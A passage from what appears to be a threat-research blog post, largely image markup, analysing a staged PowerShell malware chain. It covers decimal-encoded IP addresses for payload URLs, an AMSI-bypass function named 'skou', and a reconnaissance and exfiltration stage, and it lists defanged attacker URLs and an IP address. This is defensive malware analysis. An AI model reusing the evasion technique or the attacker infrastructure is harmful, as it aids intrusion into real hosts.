t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="6">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A10","srcSet":"/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A10 351w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/ce0ea7a4082ca36b44d9d1c642c18631/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&a=w%3D701%26h%3D572%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A10 701w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/81ae00b60c6aa861e9d146f0df9394f5/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&a=w%3D1402%26h%3D1144%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A10 1402w","sizes":"(min-width: 1402px) 1402px, 100vw"}},"layout":"constrained","width":1402,"height":1144},"alt":"","className":"alignnone size-full wp-image-6524 inline-gatsby-image-wrapper","data-wp-inline-image":"6"}</script><p></p>
<ul>
<li style="list-style-type:none">
<ul>
<li>Now, what are these numbers exactly? <strong>Note</strong>: You may recognize the second decoded number  as part of the URL for when a host’s PowerShell version is 4 or older (e.g.,  https[:]//1484238687/fctwhro.php).</li>
</ul>
</li>
</ul>
<p>So, what if we told you these are actually IP addresses written in decimal format as opposed to the more recognized dotted decimal format?</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6525 inline-gatsby-image-wrapper"><div style="max-width:1672px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;860&#x27;%20width=&#x27;1672&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="7" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1672px) 1672px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11" data-srcset="/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 418w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/0018dbb5f693f72f75c1a7be003c34d9/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D836%26h%3D430%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 836w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/fd65573c6d9113f92f56ab97ed16d71b/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D1672%26h%3D860%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 1672w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="7" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1672px) 1672px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11" srcSet="/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 418w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/0018dbb5f693f72f75c1a7be003c34d9/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D836%26h%3D430%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 836w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/fd65573c6d9113f92f56ab97ed16d71b/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&amp;a=w%3D1672%26h%3D860%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A11 1672w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="7">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A11","srcSet":"/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/b8f0a0dcbc0af0ed8192fc8fed45ebdf/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&a=w%3D418%26h%3D215%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A11 418w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/0018dbb5f693f72f75c1a7be003c34d9/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&a=w%3D836%26h%3D430%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A11 836w,/_gatsby/image/2d5eed14ea17a86f79e1b3a6c817082a/fd65573c6d9113f92f56ab97ed16d71b/7.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F7.png&a=w%3D1672%26h%3D860%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A11 1672w","sizes":"(min-width: 1672px) 1672px, 100vw"}},"layout":"constrained","width":1672,"height":860},"alt":"","className":"alignnone size-full wp-image-6525 inline-gatsby-image-wrapper","data-wp-inline-image":"7"}</script>Like the standalone URL for PowerShell version 4 or older, these IP addresses also get appended with 6-8 randomized lowercase, alphabetic characters that end in either ‘php’, ‘jsp’, or ‘asp’.<p></p>
<p>Once the proper URL is determined, the script reaches out and downloads and executes a secondary payload.</p>
<h5><span style="color:#0e3675"><strong>STAGE 2: THE FIRST INTRODUCTION TO AMSI BYPASS IN ORDER TO DOWNLOAD NEXT PAYLOAD</strong></span></h5>
<p>See below for the secondary payload pulled down from the URLs in Stage 1. Note the main function name: “skou”. Our research shows that the function “skou” is always an attempt to bypass the Windows Antimalware Scan Interface (AMSI) prior to the payload execution.</p>
<p>In the screenshot, you can see a clever method of breaking down “amsi.dll AmsiScanBuffer” into smaller strings. AMSI assists antivirus programs in detecting “script-based attacks”<span style="color:#0e3675"><a style="color:#0e3675" href="https://blog.f-secure.com/hunting-for-amsi-bypasses/" name="_ftnref1">[1]</a></span>:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6526 inline-gatsby-image-wrapper"><div style="max-width:1852px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1770&#x27;%20width=&#x27;1852&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="8" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1852px) 1852px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12" data-srcset="/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 463w,/_gatsby/image/42648910b109d62766b260d2a600c499/d861a98ebd9cd230f2b4cc0bf285b920/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D926%26h%3D885%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 926w,/_gatsby/image/42648910b109d62766b260d2a600c499/037bb2586fe676eeb04cf1866e953dcb/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D1852%26h%3D1770%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 1852w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="8" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1852px) 1852px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12" srcSet="/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 463w,/_gatsby/image/42648910b109d62766b260d2a600c499/d861a98ebd9cd230f2b4cc0bf285b920/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D926%26h%3D885%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 926w,/_gatsby/image/42648910b109d62766b260d2a600c499/037bb2586fe676eeb04cf1866e953dcb/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&amp;a=w%3D1852%26h%3D1770%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A12 1852w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="8">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A12","srcSet":"/_gatsby/image/42648910b109d62766b260d2a600c499/abeb02c309ae28c23e6be4a300724dab/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&a=w%3D463%26h%3D442%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A12 463w,/_gatsby/image/42648910b109d62766b260d2a600c499/d861a98ebd9cd230f2b4cc0bf285b920/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&a=w%3D926%26h%3D885%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A12 926w,/_gatsby/image/42648910b109d62766b260d2a600c499/037bb2586fe676eeb04cf1866e953dcb/8.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F8.png&a=w%3D1852%26h%3D1770%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A12 1852w","sizes":"(min-width: 1852px) 1852px, 100vw"}},"layout":"constrained","width":1852,"height":1770},"alt":"","className":"alignnone size-full wp-image-6526 inline-gatsby-image-wrapper","data-wp-inline-image":"8"}</script>The script checks to make sure that the PowerShell version of the host is greater than version 3 and if so, it kicks off the main function “skou”, initiating the AMSI bypass. Once it has successfully bypassed AMSI, it launches an additional script using the same decimal-formatted IP address methodology. <strong>Note</strong>: 1484237623 = 88.119.171[.]55:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6527 inline-gatsby-image-wrapper"><div style="max-width:1844px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;424&#x27;%20width=&#x27;1844&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="9" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1844px) 1844px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14" data-srcset="/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 461w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/46d581eea78c8d2f4140ac796293b820/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D922%26h%3D212%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 922w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/4f45d1a36876f35aff234796500ed648/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D1844%26h%3D424%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 1844w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="9" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1844px) 1844px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14" srcSet="/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 461w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/46d581eea78c8d2f4140ac796293b820/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D922%26h%3D212%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 922w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/4f45d1a36876f35aff234796500ed648/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&amp;a=w%3D1844%26h%3D424%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 1844w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="9">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14","srcSet":"/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/8c71ee2c9e0df7dbaaaac3790f1ffd28/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&a=w%3D461%26h%3D106%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 461w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/46d581eea78c8d2f4140ac796293b820/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&a=w%3D922%26h%3D212%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 922w,/_gatsby/image/317d63f2c967b6871c08fb31ce0ce134/4f45d1a36876f35aff234796500ed648/9.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F9.png&a=w%3D1844%26h%3D424%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 1844w","sizes":"(min-width: 1844px) 1844px, 100vw"}},"layout":"constrained","width":1844,"height":424},"alt":"","className":"alignnone size-full wp-image-6527 inline-gatsby-image-wrapper","data-wp-inline-image":"9"}</script>The script will generate a URL that looks similar to those listed below:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6529 inline-gatsby-image-wrapper"><div style="max-width:1860px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;774&#x27;%20width=&#x27;1860&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="10" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1860px) 1860px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14" data-srcset="/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 465w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/c3a5b3c27b65e9908d6824e28bdd698a/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D930%26h%3D387%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 930w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/1b43c003c52240e16dce5ef0e979d84f/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D1860%26h%3D774%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 1860w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="10" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1860px) 1860px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14" srcSet="/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 465w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/c3a5b3c27b65e9908d6824e28bdd698a/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D930%26h%3D387%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 930w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/1b43c003c52240e16dce5ef0e979d84f/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&amp;a=w%3D1860%26h%3D774%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A14 1860w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="10">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14","srcSet":"/_gatsby/image/2db72f9bd644751e848aee1881250fea/dae63eda11fd91142f3a544ce0c2e9b9/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&a=w%3D465%26h%3D194%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 465w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/c3a5b3c27b65e9908d6824e28bdd698a/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&a=w%3D930%26h%3D387%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 930w,/_gatsby/image/2db72f9bd644751e848aee1881250fea/1b43c003c52240e16dce5ef0e979d84f/10.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F10.png&a=w%3D1860%26h%3D774%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A14 1860w","sizes":"(min-width: 1860px) 1860px, 100vw"}},"layout":"constrained","width":1860,"height":774},"alt":"","className":"alignnone size-full wp-image-6529 inline-gatsby-image-wrapper","data-wp-inline-image":"10"}</script>A third payload hosted on this URL executes next.<p></p>
<h5><strong><span style="color:#0e3675">STAGE 3: HOST RECONNAISSANCE AND EXFILTRATION</span></strong></h5>
<p>The main function name of this highly obfuscated third payload is “tsqmbb”:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6530 inline-gatsby-image-wrapper"><div style="max-width:1866px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1188&#x27;%20width=&#x27;1866&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="11" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1866px) 1866px, 100vw" decoding="async" loading="lazy" 